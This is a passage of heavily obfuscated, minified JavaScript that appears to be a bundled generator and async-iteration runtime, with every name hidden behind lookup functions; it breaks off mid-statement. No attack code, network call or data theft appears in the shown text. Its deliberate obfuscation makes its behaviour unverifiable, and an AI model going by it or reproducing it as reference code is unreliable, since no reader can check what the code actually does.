zDI=function(U2I,jQI){t8.push(hJI);function mdI(g2I,dlI,QSI,BTI){var b3I=Jk(jC,[U2I[g2I],U2I,dlI]);t8.push(JFI);if(FJ(WY()[XD(ck)].apply(null,[bc,Y4(Y4(M3)),HV,MF]),b3I[D4()[ph(LK)](bG,Ck)])){var H5I=b3I[WY()[XD(KA)](jQ,sY,F4,AG)],WcI=H5I[Tj()[hn(g5)](QA,rG,Y4(Y4(M3)),qn,YH)];var BYI;return BYI=WcI&&Uf(D4()[ph(If)].call(null,Xd,Lf),NcI(WcI))&&BQI.call(WcI,AJ()[H3(Ic)](mJ,U5,c1,j7,Y4(Y4(GF)),zh))?jQI[D4()[ph(DK)](W0,Bx)](WcI[AJ()[H3(Ic)](hM,U5,c1,j7,X6,pQ)])[WY()[XD(pQ)](Y4(Y4(GF)),Yd,cQ,rw)](function(TdI){t8.push(pM);mdI(JF()[MS(sY)].call(null,Cd,X7,sp,HV),TdI,QSI,BTI);t8.pop();},function(cSI){t8.push(AII);mdI(WY()[XD(ck)].call(null,n6,tF,HV,Wk),cSI,QSI,BTI);t8.pop();}):jQI[PA(typeof D4()[ph(GF)],Tp('',[][[]]))?D4()[ph(jR)].call(null,O9,gm):D4()[ph(DK)].call(null,W0,Bx)](WcI)[WY()[XD(pQ)].call(null,hM,Bx,cQ,rw)](function(Q5I){t8.push(U0I);H5I[Tj()[hn(g5)](xv,rG,X6,qn,Up)]=Q5I,QSI(H5I);t8.pop();},function(UDI){t8.push(JcI);var VhI;return VhI=mdI(WY()[XD(ck)].call(null,UJ,ck,HV,Fb),UDI,QSI,BTI),t8.pop(),VhI;}),t8.pop(),BYI;}BTI(b3I[WY()[XD(KA)].call(null,Bx,IJ,F4,AG)]);t8.pop();}var hQI;nDI(this,PA(typeof D4()[ph(LK)],'undefined')?D4()[ph(jR)](GE,vh):D4()[ph(sY)](mS,nR),rm(O3,[Tj()[hn(g5)].call(null,fQ,rG,M3,qn,zd),function PcI(C3I,G0I){var D5I=function(){return new jQI(function(WlI,ZSI){mdI(C3I,G0I,WlI,ZSI);});};var UYI;t8.push(Rk);return UYI=hQI=hQI?hQI[WY()[XD(pQ)](Y4(Y4(M3)),xj,cQ,V2)](D5I,D5I):D5I(),t8.pop(),UYI;}]));t8.pop();};var t8I=function(MdI){return TAI.apply(this,[nU,arguments]);};var YAI=function(LGI){return TAI.apply(this,[nC,arguments]);};var USI=function(I5I){t8.push(JX);this[PA(typeof OA()[SD(nn)],Tp([],[][[]]))?OA()[SD(U5)](mF,PWI,M8,MZI):OA()[SD(GQ)].call(null,DK,gD,gk,pk)]=[rm(O3,[FJ(typeof J8()[BA(zh)],Tp(OA()[SD(GY)].apply(null,[pQ,vg,Y4(Y4({})),mK]),[][[]]))?J8()[BA(F4)](lqI,F4,IJ,Q1):J8()[BA(zh)].apply(null,[IB,UUI,K1,YTI]),WY()[XD(UJ)](Y4(Y4({})),mJ,sA,j8)])],I5I[OA()[SD(LK)](R5,J4,w4,jA)](t8I,this),this[JF()[MS(DK)](Y4(Y4(GF)),Y4(Y4({})),Ap,P2)](Y4(M3));t8.pop();};var zFI=function(vnI){t8.push(mUI);if(vnI||PA(OA()[SD(GY)](rG,w0,GY,mK),vnI)){var ZXI=vnI[PpI];if(ZXI){var hXI;return t8.pop(),hXI=ZXI.call(vnI),hXI;}if(Uf(PA(typeof OA()[SD(Qb)],Tp([],[][[]]))?OA()[SD(U5)](Y4({}),rk,HY,F9):OA()[SD(xc)].apply(null,[mF,f8,Yd,bj]),typeof vnI[JF()[MS(sY)].call(null,Ic,UJ,r2,HV)])){var AnI;return t8.pop(),AnI=vnI,AnI;}if(Y4(lC[PA(typeof JF()[MS(vh)],Tp([],[][[]]))?JF()[MS(g5)](Y4({}),Z2,LX,HR):JF()[MS(hM)].apply(null,[Hp,HY,Ev,KG])](vnI[B8()[bp(M3)](HY,vA,rG,db)]))){var SjI=FR(xx[If]),d7I=function BRI(){t8.push(g5);for(;mD(++SjI,vnI[FJ(typeof B8()[bp(GQ)],Tp('',[][[]]))?B8()[bp(M3)](HY,qzI,nR,jR):B8()[bp(Ic)].apply(null,[Uj,npI,xc,tk])]);)if(BQI.call(vnI,SjI)){var UxI;return BRI[Tj()[hn(g5)](L0,rG,Od,qn,Qb)]=vnI[SjI],BRI[OA()[SD(AB)].apply(null,[HF,H2I,U5,nx])]=Y4(GF),t8.pop(),UxI=BRI,UxI;}BRI[Tj()[hn(g5)](L0,rG,qE,qn,IJ)]=fVI;BRI[OA()[SD(AB)](X7,H2I,n6,nx)]=Y4(M3);var GpI;return t8.pop(),GpI=BRI,GpI;};var c7I;return c7I=d7I[JF()[MS(sY)](mJ,HY,r2,HV)]=d7I,t8.pop(),c7I;}}throw new (lC[WY()[XD(zh)](IJ,sH,vh,ZF)])(Tp(NcI(vnI),WY()[XD(sY)].apply(null,[n6,AB,ZG,gS])));};t8.push(BvI);pdI=function rVI(){return YpI;};var fVI;var YpI={};var OxI=lC[OA()[SD(F4)].apply(null,[F4,hx,Bh,Q4])][JF()[MS(Hd)].call(null,gA,Yd,hF,Q2)];var BQI=OxI[OA()[SD(Bh)](rB,AF,FH,jk)];var nDI=lC[OA()[SD(F4)].call(null,jA,hx,K1,Q4)][OA()[SD(Lc)].apply(null,[Y4(Y4(GF)),cX,IJ,sK])]||function(MxI,nmI,gKI){return WSI.apply(this,[Rg,arguments]);};var SfI=Uf(OA()[SD(xc)](Bh,d6,Y4(M3),bj),typeof lC[OA()[SD(zh)](U0,k2I,mF,w6)])?lC[OA()[SD(zh)](Y4({}),k2I,Y4(Y4(M3)),w6)]:{};var PpI=SfI[D4()[ph(FH)].apply(null,[JG,AB])]||(FJ(typeof D4()[ph(n6)],'undefined')?D4()[ph(Pp)](sF,Jp):D4()[ph(jR)].apply(null,[Zc,b0I]));var S9I=SfI[PA(typeof D4()[ph(sK)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[Cd,dNI]):D4()[ph(UJ)].call(null,QQ,GY)]||(FJ(typeof WY()[XD(SE)],Tp([],[][[]]))?WY()[XD(M8)].call(null,TH,cQ,gn,wQ):WY()[XD(rG)].call(null,Y4(GF),rB,xTI,tsI));var xXI=SfI[D4()[ph(YH)].apply(null,[U7,b9])]||(PA(typeof WY()[XD(gk)],'undefined')?WY()[XD(rG)].call(null,Y4(M3),Y4(M3),t0I,qV):WY()[XD(Y5)](nR,Y4(GF),j1,IS));try{var XpI=t8.length;var DVI=Y4([]);nJI({},OA()[SD(GY)].call(null,Y4(Y4([])),qg,GQ,mK));}catch(VXI){t8.splice(g0(XpI,GF),Infinity,BvI);nJI=function(G4I,nRI,jkI){return WSI.apply(this,[Uw,arguments]);};}YpI[JF()[MS(UJ)](U5,N6,vDI,R5)]=wDI;var lXI=D4()[ph(mJ)](F8,xm);var j1I=WY()[XD(LK)](U5,vh,ck,MA);var kjI=WY()[XD(R5)](HY,Y4(Y4({})),Lc,JYI);var sKI=FJ(typeof WY()[XD(nR)],Tp([],[][[]]))?WY()[XD(AB)].apply(null,[F9,tF,Od,PY]):WY()[XD(rG)].apply(null,[Y4(M3),QG,OV,gFI]);var ARI={};var cpI={};nJI(cpI,PpI,function(){return Jk.apply(this,[IO,arguments]);});var H9I=lC[OA()[SD(F4)].call(null,Y4(M3),hx,Y4(M3),Q4)][WY()[XD(Bx)].apply(null,[GE,Y4({}),sH,sRI])];var DEI=H9I&&H9I(H9I(zFI([])));DEI&&FJ(DEI,OxI)&&BQI.call(DEI,PpI)&&(cpI=DEI);var kkI=m0I[PA(typeof JF()[MS(X7)],'undefined')?JF()[MS(g5)].apply(null,[tk,Y4(Y4(GF)),Hd,m0]):JF()[MS(Hd)](D5,xj,hF,Q2)]=GGI[JF()[MS(Hd)](nR,Od,hF,Q2)]=lC[FJ(typeof OA()[SD(FH)],'undefined')?OA()[SD(F4)](WF,hx,Y4({}),Q4):OA()[SD(U5)](WF,j1,Y4(Y4(M3)),Z6)][J8()[BA(M3)](UA,F4,TH,NR)](cpI);function b1I(jVI){t8.push(LDI);[JF()[MS(sY)].apply(null,[qA,c1,mA,HV]),WY()[XD(ck)].call(null,AB,M3,HV,pNI),OA()[SD(ck)](g5,BK,nR,bc)][OA()[SD(LK)].apply(null,[n6,cq,kx,jA])](function(XXI){nJI(jVI,XXI,function(zfI){t8.push(f8I);var XfI;return XfI=this[D4()[ph(sY)](Ap,nR)](XXI,zfI),t8.pop(),XfI;});});t8.pop();}function D2I(LjI,ZRI,WbI){var M7I=lXI;return function(sbI,Y7I){t8.push(H7);if(PA(M7I,kjI))throw new (lC[D4()[ph(cQ)].apply(null,[jWI,TH])])(OA()[SD(R5)](Y4(Y4(GF)),kB,w9,xc));if(PA(M7I,sKI)){if(PA(WY()[XD(ck)](UJ,mJ,HV,PM),sbI))throw Y7I;var cjI;return cjI=rm(O3,[Tj()[hn(g5)](vvI,rG,GY,qn,P2),fVI,OA()[SD(AB)](cQ,l4,c1,nx),Y4(xx[xc])]),t8.pop(),cjI;}for(WbI[WY()[XD(GQ)].apply(null,[Lc,zR,U0,XII])]=sbI,WbI[WY()[XD(KA)].call(null,KA,Ph,F4,lb)]=Y7I;;){var Q9I=WbI[PA(typeof OA()[SD(fS)],Tp('',[][[]]))?OA()[SD(U5)].call(null,w9,qx,pQ,qKI):OA()[SD(Bx)](GQ,JS,Y4(Y4(GF)),X6)];if(Q9I){var kxI=gXI(Q9I,WbI);if(kxI){if(PA(kxI,ARI))continue;var bBI;return t8.pop(),bBI=kxI,bBI;}}if(PA(JF()[MS(sY)](z4,qA,YA,HV),WbI[WY()[XD(GQ)].apply(null,[Y4([]),w4,U0,XII])]))WbI[JF()[MS(mJ)](X5,sH,E9,sA)]=WbI[OA()[SD(pQ)](X5,UTI,F4,Hp)]=WbI[WY()[XD(KA)](LB,KA,F4,lb)];else if(PA(PA(typeof WY()[XD(E7)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[HF,Ck,ccI,P2]):WY()[XD(ck)](Y4({}),Y4(M3),HV,PM),WbI[WY()[XD(GQ)](Y4(Y4({})),Y4(GF),U0,XII)])){if(PA(M7I,lXI))throw M7I=sKI,WbI[WY()[XD(KA)](n6,Cd,F4,lb)];WbI[WY()[XD(FH)].apply(null,[GQ,w9,Ix,IY])](WbI[WY()[XD(KA)](Y4(Y4(GF)),AB,F4,lb)]);}else PA(OA()[SD(ck)].call(null,ck,Xh,GY,bc),WbI[WY()[XD(GQ)](Y4(Y4(GF)),GF,U0,XII)])&&WbI[FJ(typeof BF()[rJ(F4)],Tp(FJ(typeof OA()[SD(Lc)],Tp([],[][[]]))?OA()[SD(GY)](sY,QI,N6,mK):OA()[SD(U5)](Y4([]),hK,Ic,pM),[][[]]))?BF()[rJ(rG)].call(null,rK,U0,F4,ODI):BF()[rJ(U2)].apply(null,[cX,jQ,TvI,K0I])](OA()[SD(ck)](Y4(Y4(GF)),Xh,Y4(Y4({})),bc),WbI[WY()[XD(KA)](HY,vh,F4,lb)]);M7I=kjI;var Z7I=Jk(jC,[LjI,ZRI,WbI]);if(PA(OA()[SD(KA)](Y4(Y4([])),pM,If,jR),Z7I[D4()[ph(LK)].call(null,DTI,Ck)])){if(M7I=WbI[OA()[SD(AB)].apply(null,[qH,l4,gk,nx])]?sKI:j1I,PA(Z7I[FJ(typeof WY()[XD(zR)],'undefined')?WY()[XD(KA)](p8,jR,F4,lb):WY()[XD(rG)].apply(null,[zh,jR,tM,Yf])],ARI))continue;var vmI;return vmI=rm(O3,[FJ(typeof Tj()[hn(YH)],Tp([],[][[]]))?Tj()[hn(g5)](vvI,rG,F9,qn,nR):Tj()[hn(GY)].call(null,m6,fR,w4,X5,fY),Z7I[WY()[XD(KA)](Lc,qE,F4,lb)],FJ(typeof OA()[SD(jA)],Tp('',[][[]]))?OA()[SD(AB)](Cd,l4,Y4(Y4(GF)),nx):OA()[SD(U5)].apply(null,[QG,UTI,mF,LtI]),WbI[OA()[SD(AB)](U0,l4,HY,nx)]]),t8.pop(),vmI;}PA(WY()[XD(ck)].call(null,Cd,Y4(M3),HV,PM),Z7I[D4()[ph(LK)].apply(null,[DTI,Ck])])&&(M7I=sKI,WbI[FJ(typeof WY()[XD(Ck)],'undefined')?WY()[XD(GQ)].apply(null,[jQ,Y4(M3),U0,XII]):WY()[XD(rG)](tF,X6,Qj,q9)]=WY()[XD(ck)].call(null,U5,Y4(GF),HV,PM),WbI[WY()[XD(KA)](TG,GE,F4,lb)]=Z7I[WY()[XD(KA)](Y4(Y4(GF)),Y4(Y4({})),F4,lb)]);}t8.pop();};}function gXI(bpI,AXI){t8.push(wkI);var hxI=AXI[WY()[XD(GQ)].apply(null,[Y4({}),Y4(Y4(M3)),U0,WE])];var K4I=bpI[FJ(typeof D4()[ph(qH)],Tp([],[][[]]))?D4()[ph(FH)].call(null,lX,AB):D4()[ph(jR)](LwI,XK)][hxI];if(PA(K4I,fVI)){var SEI;return AXI[PA(typeof OA()[SD(xc)],Tp('',[][[]]))?OA()[SD(U5)].call(null,xc,WWI,sH,rH):OA()[SD(Bx)].call(null,Y4({}),Ad,mJ,X6)]=null,PA(FJ(typeof WY()[XD(KA)],Tp('',[][[]]))?WY()[XD(ck)](zh,rG,HV,wk):WY()[XD(rG)].apply(null,[X7,Hp,lsI,mf]),hxI)&&bpI[D4()[ph(FH)].apply(null,[lX,AB])][OA()[SD(ck)](TG,RgI,rB,bc)]&&(AXI[WY()[XD(GQ)](Lc,HF,U0,WE)]=OA()[SD(ck)].call(null,Ck,RgI,rB,bc),AXI[WY()[XD(KA)](fS,Y4([]),F4,LM)]=fVI,gXI(bpI,AXI),PA(FJ(typeof WY()[XD(Sb)],Tp([],[][[]]))?WY()[XD(ck)].apply(null,[TG,YH,HV,wk]):WY()[XD(rG)](DK,Hp,YX,RmI),AXI[WY()[XD(GQ)].apply(null,[X7,Y4(Y4([])),U0,WE])]))||FJ(OA()[SD(ck)].apply(null,[Y4(Y4(M3)),RgI,Y4(Y4([])),bc]),hxI)&&(AXI[WY()[XD(GQ)](vh,HF,U0,WE)]=PA(typeof WY()[XD(If)],'undefined')?WY()[XD(rG)](bc,pQ,WGI,rB):WY()[XD(ck)].apply(null,[Y4({}),p8,HV,wk]),AXI[WY()[XD(KA)](LK,sY,F4,LM)]=new (lC[WY()[XD(zh)].apply(null,[IJ,Y4(Y4({})),vh,l6])])(Tp(Tp(B8()[bp(R5)].apply(null,[YR,bE,w4,AB]),hxI),WY()[XD(Pp)](jQ,UJ,FM,tTI)))),t8.pop(),SEI=ARI,SEI;}var W4I=Jk(jC,[K4I,bpI[D4()[ph(FH)](lX,AB)],AXI[WY()[XD(KA)].apply(null,[mJ,U5,F4,LM])]]);if(PA(WY()[XD(ck)](X6,F9,HV,wk),W4I[PA(typeof D4()[ph(c1)],Tp('',[][[]]))?D4()[ph(jR)](R4I,ck):D4()[ph(LK)](b0I,Ck)])){var VmI;return AXI[WY()[XD(GQ)](X5,Qb,U0,WE)]=WY()[XD(ck)].apply(null,[sY,nR,HV,wk]),AXI[PA(typeof WY()[XD(g5)],Tp([],[][[]]))?WY()[XD(rG)](GE,g5,wkI,P1):WY()[XD(KA)](sA,HY,F4,LM)]=W4I[WY()[XD(KA)].apply(null,[Y5,Y4(Y4(M3)),F4,LM])],AXI[OA()[SD(Bx)](zd,Ad,Ic,X6)]=null,t8.pop(),VmI=ARI,VmI;}var GnI=W4I[WY()[XD(KA)](Y4(Y4({})),D5,F4,LM)];var T1I;return T1I=GnI?GnI[PA(typeof OA()[SD(Pp)],Tp('',[][[]]))?OA()[SD(U5)](Y4([]),kV,tk,NJI):OA()[SD(AB)].apply(null,[Hd,Gc,D5,nx])]?(AXI[bpI[D4()[ph(hM)](qm,p6)]]=GnI[Tj()[hn(g5)](BB,rG,p8,qn,K1)],AXI[JF()[MS(sY)].apply(null,[sH,db,Jb,HV])]=bpI[Tj()[hn(Ic)].call(null,qr,U5,F9,YH,cQ)],FJ(OA()[SD(ck)].call(null,Ck,RgI,Bh,bc),AXI[WY()[XD(GQ)].call(null,Y4(GF),Up,U0,WE)])&&(AXI[FJ(typeof WY()[XD(GE)],'undefined')?WY()[XD(GQ)].apply(null,[R5,sK,U0,WE]):WY()[XD(rG)](qA,Y4(M3),fmI,QKI)]=FJ(typeof JF()[MS(F9)],Tp('',[][[]]))?JF()[MS(sY)](Y4(Y4(GF)),c1,Jb,HV):JF()[MS(g5)].call(null,P6,Y4([]),Yb,PxI),AXI[WY()[XD(KA)].apply(null,[GF,Y4(Y4([])),F4,LM])]=fVI),AXI[OA()[SD(Bx)].call(null,Pp,Ad,j1,X6)]=null,ARI):GnI:(AXI[WY()[XD(GQ)](LK,X5,U0,WE)]=WY()[XD(ck)].apply(null,[Ck,Y4(Y4({})),HV,wk]),AXI[PA(typeof WY()[XD(DK)],'undefined')?WY()[XD(rG)].apply(null,[Y4(Y4(GF)),KA,fk,PgI]):WY()[XD(KA)](K1,jA,F4,LM)]=new (lC[WY()[XD(zh)](xj,IJ,vh,l6)])(B8()[bp(AB)](Bj,Pz,Y4(GF),Up)),AXI[OA()[SD(Bx)](Y4(Y4([])),Ad,kx,X6)]=null,ARI),t8.pop(),T1I;}PTI[PA(typeof JF()[MS(Qb)],Tp([],[][[]]))?JF()[MS(g5)].call(null,gA,TG,K0I,V9):JF()[MS(Hd)].apply(null,[X6,xj,hF,Q2])]=m0I;nDI(kkI,FJ(typeof B8()[bp(HY)],Tp([],[][[]]))?B8()[bp(GF)](w4,lY,Cd,M8):B8()[bp(Ic)].apply(null,[LM,HV,F4,Bh]),rm(O3,[FJ(typeof Tj()[hn(Lc)],Tp(OA()[SD(GY)](F4,qg,g5,mK),[][[]]))?Tj()[hn(g5)](EEI,rG,Od,qn,FH):Tj()[hn(GY)](HxI,xP,jQ,N4I,UJ),m0I,PA(typeof JF()[MS(vh)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[N6,ck,DgI,UtI]):JF()[MS(N6)](bc,Y4(Y4({})),bnI,wE),Y4(M3)]));nDI(m0I,B8()[bp(GF)](w4,lY,Y4({}),F4),rm(O3,[Tj()[hn(g5)].call(null,EEI,rG,fY,qn,jR),PTI,JF()[MS(N6)].call(null,j1,Y4(GF),bnI,wE),Y4(M3)]));PTI[FJ(typeof B8()[bp(Bh)],'undefined')?B8()[bp(GQ)].call(null,MqI,pR,tF,Y4(Y4({}))):B8()[bp(Ic)].call(null,J3I,ZB,KG,xj)]=nJI(m0I,xXI,FJ(typeof B8()[bp(US)],'undefined')?B8()[bp(FH)](jk,J0,WQ,kx):B8()[bp(Ic)](DV,ttI,Y4(Y4(M3)),qA));YpI[FJ(typeof B8()[bp(D5)],'undefined')?B8()[bp(Pp)].apply(null,[ZG,U0I,Y4(Y4({})),c1]):B8()[bp(Ic)](lcI,xR,LB,Lc)]=function(hEI){t8.push(xTI);var A1I=Uf(OA()[SD(xc)].apply(null,[Y4(Y4({})),qP,hM,bj]),typeof hEI)&&hEI[FJ(typeof B8()[bp(p8)],Tp('',[][[]]))?B8()[bp(GF)](w4,Xp,tk,LB):B8()[bp(Ic)](Yb,T9,Y4(Y4({})),w9)];var zBI;return zBI=Y4(Y4(A1I))&&(PA(A1I,PTI)||PA(B8()[bp(FH)](jk,G5I,TG,Y4({})),A1I[B8()[bp(GQ)].call(null,MqI,KFI,Y4({}),Bh)]||A1I[WY()[XD(Bh)].call(null,fY,zR,fS,z8)])),t8.pop(),zBI;};YpI[JF()[MS(qA)].apply(null,[tk,c1,Rh,b9])]=function(bkI){t8.push(tn);lC[OA()[SD(F4)](Ph,KkI,GQ,Q4)][PA(typeof OA()[SD(nn)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[GF,bH,xj,cdI]):OA()[SD(Pp)](tk,S8,FH,ZG)]?lC[OA()[SD(F4)](gA,KkI,F4,Q4)][OA()[SD(Pp)].call(null,j1,S8,FH,ZG)](bkI,m0I):(bkI[B8()[bp(UJ)].call(null,zR,Vc,xc,xc)]=m0I,nJI(bkI,xXI,B8()[bp(FH)](jk,ss,D5,X5)));bkI[JF()[MS(Hd)].apply(null,[IJ,K1,ZF,Q2])]=lC[OA()[SD(F4)](Y4(GF),KkI,Bx,Q4)][J8()[BA(M3)](UA,F4,xc,VK)](kkI);var cfI;return t8.pop(),cfI=bkI,cfI;};YpI[PA(typeof JF()[MS(R5)],'undefined')?JF()[MS(g5)](Y4({}),bc,x6,gYI):JF()[MS(qH)].apply(null,[Y4(Y4(M3)),F4,hsI,bc])]=function(f1){return Jk.apply(this,[xw,arguments]);};b1I(zDI[JF()[MS(Hd)].call(null,Up,K1,hF,Q2)]);nJI(zDI[JF()[MS(Hd)].call(null,LR,IJ,hF,Q2)],S9I,function(){return Jk.apply(this,[AW,arguments]);});YpI[AJ()[H3(jR)](KA,Bh,fk,bk,w4,X6)]=zDI;YpI[OA()[SD(UJ)].apply(null,[P6,Xn,Y4(Y4({})),TG])]=function(x9I,xkI,R1I,hmI,nKI){t8.push(Sb);PA(Sm(M3),nKI)&&(nKI=lC[BF()[rJ(F4)].call(null,YS,X6,U5,HAI)]);var v9I=new zDI(wDI(x9I,xkI,R1I,hmI),nKI);var g1I;return g1I=YpI[PA(typeof B8()[bp(w9)],'undefined')?B8()[bp(Ic)].apply(null,[dK,tk,sY,Od]):B8()[bp(Pp)](ZG,Ux,N6,j1)](xkI)?v9I:v9I[JF()[MS(sY)](WQ,X5,Ek,HV)]()[WY()[XD(pQ)](QG,Y4(GF),cQ,bm)](function(WfI){var kEI;t8.push(qZI);return kEI=WfI[FJ(typeof OA()[SD(R5)],Tp([],[][[]]))?OA()[SD(AB)](Y4([]),PF,Y4({}),nx):OA()[SD(U5)](LK,UGI,zd,DXI)]?WfI[Tj()[hn(g5)](zx,rG,w4,qn,z4)]:v9I[JF()[MS(sY)].call(null,Y4(Y4(GF)),X6,A0,HV)](),t8.pop(),kEI;}),t8.pop(),g1I;};b1I(kkI);nJI(kkI,xXI,FJ(typeof D4()[ph(Ck)],'undefined')?D4()[ph(qA)](dd,XH):D4()[ph(jR)].call(null,Ab,gAI));nJI(kkI,PpI,function(){return Jk.apply(this,[Lz,arguments]);});nJI(kkI,J8()[BA(Lc)](f0,Lc,Hp,zx),function(){return Jk.apply(this,[tZ,arguments]);});YpI[JF()[MS(kx)](Y4(M3),sH,X2,r4)]=function(dM){return Jk.apply(this,[qO,arguments]);};YpI[B8()[bp(mJ)](rG,G5I,Y4(Y4([])),QG)]=zFI;USI[FJ(typeof JF()[MS(Y5)],'undefined')?JF()[MS(Hd)](bc,GY,hF,Q2):JF()[MS(g5)](rB,xc,Y5,Od)]=rm(O3,[B8()[bp(GF)](w4,lY,Y4(M3),gA),USI,JF()[MS(DK)](LB,p8,hS,P2),function JRI(P1I){t8.push(Cm);if(this[JF()[MS(j1)].apply(null,[Y4(Y4(GF)),gA,j0,M3])]=M3,this[JF()[MS(sY)](GE,rG,cF,HV)]=M3,this[PA(typeof JF()[MS(z4)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[fY,Z2,hx,Wj]):JF()[MS(mJ)](tk,P2,LO,sA)]=this[OA()[SD(pQ)](Y4({}),Rp,c1,Hp)]=fVI,this[OA()[SD(AB)].call(null,Y4(M3),UQ,TH,nx)]=Y4(GF),this[OA()[SD(Bx)](c1,z2,rG,X6)]=null,this[PA(typeof WY()[XD(Ck)],Tp('',[][[]]))?WY()[XD(rG)].call(null,jR,Y4(Y4([])),gV,YV):WY()[XD(GQ)](ck,jR,U0,WA)]=JF()[MS(sY)].call(null,kx,Y4(GF),cF,HV),this[WY()[XD(KA)](LK,sY,F4,NQ)]=fVI,this[OA()[SD(GQ)].apply(null,[Z2,OS,Bx,pk])][OA()[SD(LK)].apply(null,[KA,n2,Y4(Y4(M3)),jA])](YAI),Y4(P1I))for(var kmI in this)PA(OA()[SD(U2)].apply(null,[P6,cJ,Bh,LB]),kmI[B8()[bp(F4)].call(null,Bx,kQ,U2,LR)](M3))&&BQI.call(this,kmI)&&Y4(lC[JF()[MS(hM)](GQ,Hp,NS,KG)](GTI(kmI[BF()[rJ(U5)].call(null,Xm,N6,rG,cp)](xx[If]))))&&(this[kmI]=fVI);t8.pop();},FJ(typeof AJ()[H3(YH)],'undefined')?AJ()[H3(Bh)](w9,Hd,p0,FgI,db,bc):AJ()[H3(GF)].apply(null,[QG,tlI,Sf,Br,HY,pQ]),function(){return Jk.apply(this,[gw,arguments]);},FJ(typeof WY()[XD(GF)],'undefined')?WY()[XD(FH)](X6,LR,Ix,PG):WY()[XD(rG)](IJ,Ph,pM,pTI),function XbI(zEI){t8.push(EDI);if(this[OA()[SD(AB)](F9,j0,F4,nx)])throw zEI;var VVI=this;function ZBI(MpI,SmI){t8.push(cf);TnI[D4()[ph(LK)](O9,Ck)]=WY()[XD(ck)](Hd,xc,HV,TQ);TnI[WY()[XD(KA)](fY,Y4({}),F4,EG)]=zEI;VVI[JF()[MS(sY)](n6,z4,nJ,HV)]=MpI;SmI&&(VVI[WY()[XD(GQ)](TG,bc,U0,nD)]=JF()[MS(sY)].call(null,Y4({}),fY,nJ,HV),VVI[WY()[XD(KA)](U0,Y4(Y4([])),F4,EG)]=fVI);var rpI;return t8.pop(),rpI=Y4(Y4(SmI)),rpI;}for(var QVI=g0(this[OA()[SD(GQ)](IJ,LD,zR,pk)][PA(typeof B8()[bp(w9)],'undefined')?B8()[bp(Ic)](JCI,nK,Lc,Y4(GF)):B8()[bp(M3)](HY,J5,sK,mF)],GF);fUI(QVI,xx[xc]);--QVI){var q7I=this[OA()[SD(GQ)](GF,LD,HY,pk)][QVI],TnI=q7I[OA()[SD(FH)](bc,d3I,Y4(Y4({})),SE)];if(PA(PA(typeof WY()[XD(YH)],Tp([],[][[]]))?WY()[XD(rG)](X5,w9,dNI,CJ):WY()[XD(UJ)].apply(null,[rB,Cd,sA,K2]),q7I[FJ(typeof J8()[BA(tF)],Tp([],[][[]]))?J8()[BA(F4)].call(null,lqI,F4,X7,IV):J8()[BA(zh)](Z2I,YB,Ic,QR)])){var LnI;return LnI=ZBI(OA()[SD(sY)](AB,Mc,F9,VD)),t8.pop(),LnI;}if(vS(q7I[J8()[BA(F4)].call(null,lqI,F4,WQ,IV)],this[JF()[MS(j1)].call(null,db,Bx,L6,M3)])){var cbI=BQI.call(q7I,B8()[bp(Bx)].apply(null,[F1,EB,p8,rG])),bEI=BQI.call(q7I,B8()[bp(pQ)].apply(null,[sA,Nd,Y4(M3),sA]));if(cbI&&bEI){if(mD(this[JF()[MS(j1)](tk,GQ,L6,M3)],q7I[B8()[bp(Bx)](F1,EB,Y4(Y4([])),IJ)])){var rkI;return rkI=ZBI(q7I[PA(typeof B8()[bp(U5)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,ndI,sqI,Y4(Y4({})),HY):B8()[bp(Bx)](F1,EB,Bh,Y4([]))],Y4(M3)),t8.pop(),rkI;}if(mD(this[JF()[MS(j1)](Y4({}),Y4(M3),L6,M3)],q7I[B8()[bp(pQ)](sA,Nd,GQ,Y4({}))])){var GEI;return GEI=ZBI(q7I[B8()[bp(pQ)].apply(null,[sA,Nd,Bx,FH])]),t8.pop(),GEI;}}else if(cbI){if(mD(this[PA(typeof JF()[MS(w9)],Tp('',[][[]]))?JF()[MS(g5)](Hp,Y4(Y4(M3)),SgI,QlI):JF()[MS(j1)](Y4(GF),Hp,L6,M3)],q7I[B8()[bp(Bx)].apply(null,[F1,EB,U5,GY])])){var sEI;return sEI=ZBI(q7I[B8()[bp(Bx)](F1,EB,Y4(M3),Pp)],Y4(M3)),t8.pop(),sEI;}}else{if(Y4(bEI))throw new (lC[D4()[ph(cQ)].call(null,L5,TH)])(D4()[ph(qH)].apply(null,[OV,FdI]));if(mD(this[JF()[MS(j1)](fY,nR,L6,M3)],q7I[B8()[bp(pQ)].apply(null,[sA,Nd,Y4(Y4(GF)),S2])])){var JnI;return JnI=ZBI(q7I[FJ(typeof B8()[bp(X7)],Tp([],[][[]]))?B8()[bp(pQ)].apply(null,[sA,Nd,Y4(Y4(M3)),Y4(Y4(M3))]):B8()[bp(Ic)](qA,LDI,UJ,Y4([]))]),t8.pop(),JnI;}}}}t8.pop();},BF()[rJ(rG)](rK,QG,F4,HTI),function xBI(lRI,XkI){t8.push(L3I);for(var dbI=g0(this[OA()[SD(GQ)](Od,L7,ck,pk)][PA(typeof B8()[bp(hM)],Tp('',[][[]]))?B8()[bp(Ic)](zJ,UAI,c1,tk):B8()[bp(M3)].apply(null,[HY,QD,F9,F4])],GF);fUI(dbI,xx[xc]);--dbI){var DxI=this[OA()[SD(GQ)](Od,L7,Ic,pk)][dbI];if(vS(DxI[J8()[BA(F4)](lqI,F4,F9,BvI)],this[JF()[MS(j1)].apply(null,[YH,Y4(Y4({})),wWI,M3])])&&BQI.call(DxI,PA(typeof B8()[bp(R5)],Tp([],[][[]]))?B8()[bp(Ic)](Nf,z3I,Y4(M3),Y4(Y4({}))):B8()[bp(pQ)](sA,kF,c1,Y4(GF)))&&mD(this[JF()[MS(j1)](jA,FH,wWI,M3)],DxI[B8()[bp(pQ)].call(null,sA,kF,Y4(GF),sA)])){var rbI=DxI;break;}}rbI&&(PA(D4()[ph(sH)](FTI,Hd),lRI)||PA(WY()[XD(mJ)](UJ,E7,qH,MH),lRI))&&vS(rbI[PA(typeof J8()[BA(Hd)],'undefined')?J8()[BA(zh)](GwI,IM,GY,htI):J8()[BA(F4)](lqI,F4,Od,BvI)],XkI)&&vS(XkI,rbI[B8()[bp(pQ)](sA,kF,P6,YH)])&&(rbI=null);var mXI=rbI?rbI[OA()[SD(FH)](Y4({}),O8I,zd,SE)]:{};mXI[FJ(typeof 